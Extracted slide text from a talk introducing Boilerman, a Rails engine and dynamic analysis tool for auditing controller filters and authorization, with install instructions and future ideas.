

### https://github.com/tomekr/boilerman

## New Tool: Boilerman



### Dynamic analysis tool

Plugs into an existing Rails application

#### Rails console access needed

As a minimum requirement

### Mounted as a Rails engine

Accessed at /boilerman or through Rails Console



#### https://github.com/tomekr/boilerman

## Boilerman Demo



Praise be to the almighty demo gods.

## Boilerman



Install: gem install boilerman

#### **Takeaways**

Rails console can be a very powerful tool

#### **Future Ideas**

D3 visualizations

matrix of Controller#Action & Filter pairs

Source querying via pry's source functionality

Useful for auditing Pundit based authorization schemes



# Questions?



Tomek Rabczak

@sigdroid

Jeff Jarmoc @jjarmoc

